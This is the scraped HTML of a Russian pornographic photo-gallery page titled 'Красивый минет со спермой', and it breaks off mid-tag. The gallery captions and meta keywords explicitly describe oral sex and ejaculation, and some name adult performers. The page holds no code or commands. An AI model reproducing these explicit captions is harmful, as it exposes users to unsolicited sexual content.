

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drochikula.com/47118-krasivyj-minet-so-spermoj.html
body_size: 12120
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Красивый минет со спермой - порно фото drochikula.com</title>
<meta name="description" content="Порно и секс - Красивый минет со спермой. Тематика фото:  Красивым женщинам кончают в рот Кончил в рот крупным планом  Красивым брюнеткам кончают в рот  Красивым девушкам кончают в рот Красивым девушкам кончают в рот   Красивым телкам кончают в рот Прекрасная Адриана Чечик xxx Красивое окончание в рот Мэдисон Айви обконченная в рот Кончил в рот красивой">
<meta name="keywords" content="кончают, Красивым, девушкам, ротик, Кончил, крупным, планом, окончание, Красивое, кончает, Миньет, женщинам, Мэдисон, кончил, красивой, блондинке, телкам, брюнеткам, Кончают, обкончали">
<meta property="og:site_name" content="Эротические фото голых drochikula.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивый минет со спермой">
<meta property="og:url" content="https://drochikula.com/47118-krasivyj-minet-so-spermoj.html">
<meta property="og:image" content="https://drochikula.com/uploads/posts/2024-01/1705123484_drochikula-com-p-porno-krasivii-minet-so-spermoi-1.jpg">
<meta property="og:description" content="Порно и секс - Красивый минет со спермой. Тематика фото:  Красивым женщинам кончают в рот Кончил в рот крупным планом  Красивым брюнеткам кончают в рот  Красивым девушкам кончают в рот Красивым девушкам кончают в рот   Красивым телкам кончают в рот Прекрасная Адриана Чечик xxx Красивое окончание в рот Мэдисон Айви обконченная в рот Кончил в рот красивой">
<link rel="search" type="application/opensearchdescription+xml" href="https://drochikula.com/index.php?do=opensearch" title="Эротические фото голых drochikula.com">
<link rel="canonical" href="https://drochikula.com/47118-krasivyj-minet-so-spermoj.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#11222c">
<link rel="preload" href="/templates/GridBlog/css/common.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/styles.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/engine.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/fontawesome.css" as="style">
<link rel="preload" href="/templates/GridBlog/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/GridBlog/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/GridBlog/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/engine.css" type="text/css" rel="stylesheet" /> 
<link href="/templates/GridBlog/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400&family=Roboto:wght@400;500&display=swap" rel="stylesheet"> 
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main">
<header class="header d-flex ai-center">
<div class="header__search d-none">
<form id="quicksearch" method="post">

<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>
</div>
<a href="/" class="logo header__logo"><div>Drochikula.com</div> <div>эро изображения для скачивания</div></a>
<ul class="header__menu d-flex jc-center flex-grow-1 js-this-in-mobile-menu">
<li><a href="/babes/">Бабы</a></li>
<li><a href="/milf/">Милфы</a></li>
<li><a href="/krasivye-popki/">Красивые попки</a></li>
<li><a href="/sucking-cock/">Сосет член</a></li>
<li><a href="/v-plate/">В платье</a></li>
</ul>
<div class="header__btn-search js-toggle-search"><span class="fal fa-search"></span></div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<main class="content">

<div class="speedbar ws-nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://drochikula.com/" itemprop="item"><span itemprop="name">Порно drochikula.com</span></a></span>  »  Красивый минет со спермой</span>
</div>

<div id='dle-content'><article class="page ignore-select">
<div class="page__poster img-fit-cover">
<header class="page__header d-flex fd-column jc-space-between">
<div class="page__meta d-flex">
<div class="page__meta-item icon-at-left"><span class="fal fa-comment-alt-dots"></span>0</div>

</div>
<h1>Красивый минет со спермой</h1>
</header>
<img data-src="/uploads/posts/2024-01/thumbs/1705123483_drochikula-com-p-porno-krasivii-minet-so-spermoi-25.jpg" src="/templates/GridBlog/images/no-img.png" alt="Красивый минет со спермой">
</div>
<!-- END PAGE POSTER -->
<div class="page__cols d-flex">
<div class="page__col-left flex-grow-1">
<div class="page__text full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123484_drochikula-com-p-porno-krasivii-minet-so-spermoi-1.jpg||Кончил в рот крупным планом--><img data-src="/uploads/posts/2024-01/1705123484_drochikula-com-p-porno-krasivii-minet-so-spermoi-1.jpg" style="max-width:100%;" alt="Кончил в рот крупным планом"><div>Кончил в рот крупным планом</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123453_drochikula-com-p-porno-krasivii-minet-so-spermoi-2.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123453_drochikula-com-p-porno-krasivii-minet-so-spermoi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123453_drochikula-com-p-porno-krasivii-minet-so-spermoi-2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123458_drochikula-com-p-porno-krasivii-minet-so-spermoi-3.jpg||Красивым брюнеткам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123458_drochikula-com-p-porno-krasivii-minet-so-spermoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123458_drochikula-com-p-porno-krasivii-minet-so-spermoi-3.jpg" style="max-width:100%;" alt="Красивым брюнеткам кончают в рот"></a><div>Красивым брюнеткам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123445_drochikula-com-p-porno-krasivii-minet-so-spermoi-4.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123445_drochikula-com-p-porno-krasivii-minet-so-spermoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123445_drochikula-com-p-porno-krasivii-minet-so-spermoi-4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123438_drochikula-com-p-porno-krasivii-minet-so-spermoi-5.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123438_drochikula-com-p-porno-krasivii-minet-so-spermoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123438_drochikula-com-p-porno-krasivii-minet-so-spermoi-5.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123427_drochikula-com-p-porno-krasivii-minet-so-spermoi-6.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123427_drochikula-com-p-porno-krasivii-minet-so-spermoi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123427_drochikula-com-p-porno-krasivii-minet-so-spermoi-6.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123466_drochikula-com-p-porno-krasivii-minet-so-spermoi-7.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123466_drochikula-com-p-porno-krasivii-minet-so-spermoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123466_drochikula-com-p-porno-krasivii-minet-so-spermoi-7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123441_drochikula-com-p-porno-krasivii-minet-so-spermoi-9.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123441_drochikula-com-p-porno-krasivii-minet-so-spermoi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123441_drochikula-com-p-porno-krasivii-minet-so-spermoi-9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123429_drochikula-com-p-porno-krasivii-minet-so-spermoi-10.jpg||Красивым телкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123429_drochikula-com-p-porno-krasivii-minet-so-spermoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123429_drochikula-com-p-porno-krasivii-minet-so-spermoi-10.jpg" style="max-width:100%;" alt="Красивым телкам кончают в рот"></a><div>Красивым телкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-11.jpg||Прекрасная Адриана Чечик xxx--><a href="https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-11.jpg" style="max-width:100%;" alt="Прекрасная Адриана Чечик xxx"></a><div>Прекрасная Адриана Чечик xxx</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-12.jpg||Красивое окончание в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-12.jpg" style="max-width:100%;" alt="Красивое окончание в рот"></a><div>Красивое окончание в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123433_drochikula-com-p-porno-krasivii-minet-so-spermoi-13.jpg||Мэдисон Айви обконченная в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123433_drochikula-com-p-porno-krasivii-minet-so-spermoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123433_drochikula-com-p-porno-krasivii-minet-so-spermoi-13.jpg" style="max-width:100%;" alt="Мэдисон Айви обконченная в рот"></a><div>Мэдисон Айви обконченная в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123447_drochikula-com-p-porno-krasivii-minet-so-spermoi-14.jpg||Кончил в рот красивой блондинке--><a href="https://drochikula.com/uploads/posts/2024-01/1705123447_drochikula-com-p-porno-krasivii-minet-so-spermoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123447_drochikula-com-p-porno-krasivii-minet-so-spermoi-14.jpg" style="max-width:100%;" alt="Кончил в рот красивой блондинке"></a><div>Кончил в рот красивой блондинке</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123449_drochikula-com-p-porno-krasivii-minet-so-spermoi-15.jpg||Оральные ласки кончить в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123449_drochikula-com-p-porno-krasivii-minet-so-spermoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123449_drochikula-com-p-porno-krasivii-minet-so-spermoi-15.jpg" style="max-width:100%;" alt="Оральные ласки кончить в рот"></a><div>Оральные ласки кончить в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123480_drochikula-com-p-porno-krasivii-minet-so-spermoi-16.jpg||Кончил в рот много слюней--><img data-src="/uploads/posts/2024-01/1705123480_drochikula-com-p-porno-krasivii-minet-so-spermoi-16.jpg" style="max-width:100%;" alt="Кончил в рот много слюней"><div>Кончил в рот много слюней</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-17.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123476_drochikula-com-p-porno-krasivii-minet-so-spermoi-18.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123476_drochikula-com-p-porno-krasivii-minet-so-spermoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123476_drochikula-com-p-porno-krasivii-minet-so-spermoi-18.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-19.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-19.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-20.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-21.jpg||Блондинке накончали в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123456_drochikula-com-p-porno-krasivii-minet-so-spermoi-21.jpg" style="max-width:100%;" alt="Блондинке накончали в рот"></a><div>Блондинке накончали в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123442_drochikula-com-p-porno-krasivii-minet-so-spermoi-22.jpg||Красивым девушкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123442_drochikula-com-p-porno-krasivii-minet-so-spermoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123442_drochikula-com-p-porno-krasivii-minet-so-spermoi-22.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123474_drochikula-com-p-porno-krasivii-minet-so-spermoi-23.jpg|--><img data-src="/uploads/posts/2024-01/1705123474_drochikula-com-p-porno-krasivii-minet-so-spermoi-23.jpg" style="max-width:100%;" alt="Красивый минет со спермой"><div>Красивый минет со спермой</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123444_drochikula-com-p-porno-krasivii-minet-so-spermoi-24.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123444_drochikula-com-p-porno-krasivii-minet-so-spermoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123444_drochikula-com-p-porno-krasivii-minet-so-spermoi-24.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123483_drochikula-com-p-porno-krasivii-minet-so-spermoi-25.jpg||Красивым женщинам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123483_drochikula-com-p-porno-krasivii-minet-so-spermoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123483_drochikula-com-p-porno-krasivii-minet-so-spermoi-25.jpg" style="max-width:100%;" alt="Красивым женщинам кончают в рот"></a><div>Красивым женщинам кончают в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123512_drochikula-com-p-porno-krasivii-minet-so-spermoi-26.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123512_drochikula-com-p-porno-krasivii-minet-so-spermoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123512_drochikula-com-p-porno-krasivii-minet-so-spermoi-26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-27.jpg||Красивым девушкам кончают на лицо--><a href="https://drochikula.com/uploads/posts/2024-01/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123467_drochikula-com-p-porno-krasivii-minet-so-spermoi-27.jpg" style="max-width:100%;" alt="Красивым девушкам кончают на лицо"></a><div>Красивым девушкам кончают на лицо</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-28.jpg||Красивое окончание в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123498_drochikula-com-p-porno-krasivii-minet-so-spermoi-28.jpg" style="max-width:100%;" alt="Красивое окончание в рот"></a><div>Красивое окончание в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-29.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123477_drochikula-com-p-porno-krasivii-minet-so-spermoi-30.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123477_drochikula-com-p-porno-krasivii-minet-so-spermoi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123477_drochikula-com-p-porno-krasivii-minet-so-spermoi-30.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-31.jpg||Огромный член кончает в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123473_drochikula-com-p-porno-krasivii-minet-so-spermoi-31.jpg" style="max-width:100%;" alt="Огромный член кончает в рот"></a><div>Огромный член кончает в рот</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-32.jpg||Лара Стивенс отсасывает--><a href="https://drochikula.com/uploads/posts/2024-01/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123494_drochikula-com-p-porno-krasivii-minet-so-spermoi-32.jpg" style="max-width:100%;" alt="Лара Стивенс отсасывает"></a><div>Лара Стивенс отсасывает</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123502_drochikula-com-p-porno-krasivii-minet-so-spermoi-33.jpg||Лони Эванс кончили на лицо--><a href="https://drochikula.com/uploads/posts/2024-01/1705123502_drochikula-com-p-porno-krasivii-minet-so-spermoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123502_drochikula-com-p-porno-krasivii-minet-so-spermoi-33.jpg" style="max-width:100%;" alt="Лони Эванс кончили на лицо"></a><div>Лони Эванс кончили на лицо</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123481_drochikula-com-p-porno-krasivii-minet-so-spermoi-34.jpg||Миньет красивый кончает в рот--><img data-src="/uploads/posts/2024-01/1705123481_drochikula-com-p-porno-krasivii-minet-so-spermoi-34.jpg" style="max-width:100%;" alt="Миньет красивый кончает в рот"><div>Миньет красивый кончает в рот</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123515_drochikula-com-p-porno-krasivii-minet-so-spermoi-35.jpg||Домашнее кончает в рот крупный план--><a href="https://drochikula.com/uploads/posts/2024-01/1705123515_drochikula-com-p-porno-krasivii-minet-so-spermoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123515_drochikula-com-p-porno-krasivii-minet-so-spermoi-35.jpg" style="max-width:100%;" alt="Домашнее кончает в рот крупный план"></a><div>Домашнее кончает в рот крупный план</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-36.jpg||Девушки кончают в рот крупным планом--><a href="https://drochikula.com/uploads/posts/2024-01/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123478_drochikula-com-p-porno-krasivii-minet-so-spermoi-36.jpg" style="max-width:100%;" alt="Девушки кончают в рот крупным планом"></a><div>Девушки кончают в рот крупным планом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-37.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123454_drochikula-com-p-porno-krasivii-minet-so-spermoi-37.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123439_drochikula-com-p-porno-krasivii-minet-so-spermoi-38.jpg||Кончил на лицо крупным планом--><a href="https://drochikula.com/uploads/posts/2024-01/1705123439_drochikula-com-p-porno-krasivii-minet-so-spermoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123439_drochikula-com-p-porno-krasivii-minet-so-spermoi-38.jpg" style="max-width:100%;" alt="Кончил на лицо крупным планом"></a><div>Кончил на лицо крупным планом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123507_drochikula-com-p-porno-krasivii-minet-so-spermoi-39.jpg||Член кончил в рот частное--><a href="https://drochikula.com/uploads/posts/2024-01/1705123507_drochikula-com-p-porno-krasivii-minet-so-spermoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123507_drochikula-com-p-porno-krasivii-minet-so-spermoi-39.jpg" style="max-width:100%;" alt="Член кончил в рот частное"></a><div>Член кончил в рот частное</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-40.jpg||Красивым телкам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123464_drochikula-com-p-porno-krasivii-minet-so-spermoi-40.jpg" style="max-width:100%;" alt="Красивым телкам кончают в рот"></a><div>Красивым телкам кончают в рот</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705123452_drochikula-com-p-porno-krasivii-minet-so-spermoi-41.jpg||Красивую блондинку в рот--><img data-src="/uploads/posts/2024-01/1705123452_drochikula-com-p-porno-krasivii-minet-so-spermoi-41.jpg" style="max-width:100%;" alt="Красивую блондинку в рот"><div>Красивую блондинку в рот</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123472_drochikula-com-p-porno-krasivii-minet-so-spermoi-42.jpg||Диллион Харпер xxx камшоты--><a href="https://drochikula.com/uploads/posts/2024-01/1705123472_drochikula-com-p-porno-krasivii-minet-so-spermoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123472_drochikula-com-p-porno-krasivii-minet-so-spermoi-42.jpg" style="max-width:100%;" alt="Диллион Харпер xxx камшоты"></a><div>Диллион Харпер xxx камшоты</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123468_drochikula-com-p-porno-krasivii-minet-so-spermoi-43.jpg||Красивым девушкам кончают в ротик--><a href="https://drochikula.com/uploads/posts/2024-01/1705123468_drochikula-com-p-porno-krasivii-minet-so-spermoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123468_drochikula-com-p-porno-krasivii-minet-so-spermoi-43.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в ротик"></a><div>Красивым девушкам кончают в ротик</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-44.jpg||Член кончает крупным планом--><a href="https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-44.jpg" style="max-width:100%;" alt="Член кончает крупным планом"></a><div>Член кончает крупным планом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-45.jpg||Красивым брюнеткам кончают в рот--><a href="https://drochikula.com/uploads/posts/2024-01/1705123516_drochikula-com-p-porno-krasivii-minet-so-spermoi-45.jpg" class="highslide" target="_blank"><img 